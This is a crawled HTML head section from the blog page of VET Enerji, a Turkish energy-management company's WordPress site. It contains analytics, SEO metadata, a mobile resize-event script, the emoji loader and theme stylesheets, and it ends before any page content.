

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vetenerji.com/blog/
body_size: 119893
content:
<!-- Google tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-EQVV9XY7GW">
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-EQVV9XY7GW');
</script>

<!DOCTYPE html>
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="tr" class="no-js">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0">
		<meta name="theme-color" content="#e30614"/>	<link rel="profile" href="https://gmpg.org/xfn/11" />
	        <script type="text/javascript">
            if (/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)) {
                var originalAddEventListener = EventTarget.prototype.addEventListener,
                    oldWidth = window.innerWidth;

                EventTarget.prototype.addEventListener = function (eventName, eventHandler, useCapture) {
                    if (eventName === "resize") {
                        originalAddEventListener.call(this, eventName, function (event) {
                            if (oldWidth === window.innerWidth) {
                                return;
                            }
                            else if (oldWidth !== window.innerWidth) {
                                oldWidth = window.innerWidth;
                            }
                            if (eventHandler.handleEvent) {
                                eventHandler.handleEvent.call(this, event);
                            }
                            else {
                                eventHandler.call(this, event);
                            };
                        }, useCapture);
                    }
                    else {
                        originalAddEventListener.call(this, eventName, eventHandler, useCapture);
                    };
                };
            };
        </script>
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>BLOG - VET Enerji</title>
	<meta name="description" content="Otel, Hastane, Üniversite Kampüsleri ve AVM yönetimleri ile gerçekleştirdiği işbirliği çerçevesinde Enerjinin verimli kullanılmasına yönelik projeler üretmekte ve mühendislik çözümleri sunmaktayız." />
	<link rel="canonical" href="https://vetenerji.com/blog/" />
	<meta property="og:locale" content="tr_TR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="BLOG - VET Enerji" />
	<meta property="og:description" content="Otel, Hastane, Üniversite Kampüsleri ve AVM yönetimleri ile gerçekleştirdiği işbirliği çerçevesinde Enerjinin verimli kullanılmasına yönelik projeler üretmekte ve mühendislik çözümleri sunmaktayız." />
	<meta property="og:url" content="https://vetenerji.com/blog/" />
	<meta property="og:site_name" content="VET Enerji" />
	<meta property="article:modified_time" content="2021-11-17T12:19:51+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Tahmini okuma süresi" />
	<meta name="twitter:data1" content="1 dakika" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://vetenerji.com/blog/","url":"https://vetenerji.com/blog/","name":"BLOG - VET Enerji","isPartOf":{"@id":"https://vetenerji.com/#website"},"datePublished":"2021-07-30T13:40:36+00:00","dateModified":"2021-11-17T12:19:51+00:00","description":"Otel, Hastane, Üniversite Kampüsleri ve AVM yönetimleri ile gerçekleştirdiği işbirliği çerçevesinde Enerjinin verimli kullanılmasına yönelik projeler üretmekte ve mühendislik çözümleri sunmaktayız.","breadcrumb":{"@id":"https://vetenerji.com/blog/#breadcrumb"},"inLanguage":"tr","potentialAction":[{"@type":"ReadAction","target":["https://vetenerji.com/blog/"]}]},{"@type":"BreadcrumbList","@id":"https://vetenerji.com/blog/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Anasayfa","item":"https://vetenerji.com/"},{"@type":"ListItem","position":2,"name":"BLOG"}]},{"@type":"WebSite","@id":"https://vetenerji.com/#website","url":"https://vetenerji.com/","name":"VET Enerji","description":"Antalya Enerji Yönetimi","publisher":{"@id":"https://vetenerji.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://vetenerji.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"tr"},{"@type":"Organization","@id":"https://vetenerji.com/#organization","name":"Vet Enerji","url":"https://vetenerji.com/","logo":{"@type":"ImageObject","inLanguage":"tr","@id":"https://vetenerji.com/#/schema/logo/image/","url":"https://vetenerji.com/wp-content/uploads/2021/07/Webp.net-resizeimage-2.png","contentUrl":"https://vetenerji.com/wp-content/uploads/2021/07/Webp.net-resizeimage-2.png","width":140,"height":99,"caption":"Vet Enerji"},"image":{"@id":"https://vetenerji.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="VET Enerji &raquo; akışı" href="https://vetenerji.com/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/vetenerji.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.5"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='sbi_styles-css' href='https://vetenerji.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.2.6' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://vetenerji.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.5' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:#ffffffa6}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:#ffffffa6}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #e30614;--wp--preset--color--dark-gray: #111;--wp--preset--color--light-gray: #767676;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://vetenerji.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='go-pricing-styles-css' href='https://vetenerji.com/wp-content/plugins/go_pricing/assets/css/go_pricing_styles.css?ver=3.3.18' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://vetenerji.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.4.11' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://vetenerji.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.6.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='dt-web-fonts-css' href='https://fonts.googleapis.com/css?family=Mulish:400,600,700,bold%7CRoboto:400,600,700%7COpen+Sans:400,600,700%7CRaleway:400,400italic,600,700' type='text/css' media='all' />
<link rel='stylesheet' id='dt-main-css' href='https://vetenerji.com/wp-content/themes/dt-the7/css/main.min.css?ver=9.13.0.1' type='text/css' media='all' />
<style id='dt-main-inline-css' type='text/css'>
body #load {
  display: block;
  height: 100%;
  overflow: hidden;
  position: fixed;
  width: 100%;
  z-index: 9901;
  opacity: 1;
  visibility: visible;
  transition: all .35s ease-out;
}
.load-wrap {
  width: 100%;
  height: 100%;
  background-position: center center;
  background-repeat: no-repeat;
  text-align: center;
}
.load-wrap > svg {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%,-50%);
}
#load {
  background-color: #9b0101;
  background: #9b0101;
  background: -webkit-linear-gradient(180deg, #9b0101 0%, rgba(132,0,0,0.59) 100%);
  background: linear-gradient(180deg, #9b0101 0%, rgba(132,0,0,0.59) 100%);
}
.uil-default rect:not(.bk) {
  fill: #ffffff;
}
.uil-ring > path {
  fill: #ffffff;
}
.ring-loader .circle {
  fill: #ffffff;
}
.ring-loader .moving-circle {
  fill: #ffffff;
}
.uil-hourglass .glass {
  stroke: #ffffff;
}
.uil-hourglass .sand {
  fill: #ffffff;
}
.spinner-loader .load-wrap {
  background-image: url("data:image/svg+xml,%3Csvg width='75px' height='75px' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='uil-default'%3E%3Crect x='0' y='0' width='100' height='100' fill='none' class='bk'%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%23ffffff' transform='rotate(0 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%23ffffff' transform='rotate(30 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.08333333333333333s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%23ffffff' transform='rotate(60 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.16666666666666666s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%23ffffff' transform='rotate(90 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.25s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%23ffffff' transform='rotate(120 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.3333333333333333s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%23ffffff' transform='rotate(150 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.4166666666666667s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%23ffffff' transform='rotate(180 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.5s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%23ffffff' transform='rotate(210 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.5833333333333334s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%23ffffff' transform='rotate(240 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.6666666666666666s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%23ffffff' transform='rotate(270 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.75s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%23ffffff' transform='rotate(300 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.8333333333333334s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%23ffffff' transform='rotate(330 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.9166666666666666s' repeatCount='indefinite'/%3E%3C/rect%3E%3C/svg%3E");
}
.ring-loader .load-wrap {
  background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 32 32' width='72' height='72' fill='%23ffffff'%3E   %3Cpath opacity='.25' d='M16 0 A16 16 0 0 0 16 32 A16 16 0 0 0 16 0 M16 4 A12 12 0 0 1 16 28 A12 12 0 0 1 16 4'/%3E   %3Cpath d='M16 0 A16 16 0 0 1 32 16 L28 16 A12 12 0 0 0 16 4z'%3E     %3CanimateTransform attributeName='transform' type='rotate' from='0 16 16' to='360 16 16' dur='0.8s' repeatCount='indefinite' /%3E   %3C/path%3E %3C/svg%3E");
}
.hourglass-loader .load-wrap {
  background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 32 32' width='72' height='72' fill='%23ffffff'%3E   %3Cpath transform='translate(2)' d='M0 12 V20 H4 V12z'%3E      %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline'  /%3E   %3C/path%3E   %3Cpath transform='translate(8)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.2' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline'  /%3E   %3C/path%3E   %3Cpath transform='translate(14)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.4' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline' /%3E   %3C/path%3E   %3Cpath transform='translate(20)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.6' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline' /%3E   %3C/path%3E   %3Cpath transform='translate(26)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.8' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline' /%3E   %3C/path%3E %3C/svg%3E");
}

</style>
<link rel='stylesheet' id='the7-font-css' href='https://vetenerji.com/wp-content/themes/dt-the7/fonts/icomoon-the7-font/icomoon-the7-font.min.css?ver=9.13.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='the7-awesome-fonts-css' href='https://vetenerji.com/wp-content/themes/dt-the7/fonts/FontAwesome/css/all.min.css?ver=9.13.0.1' type='text/css' media='all' />
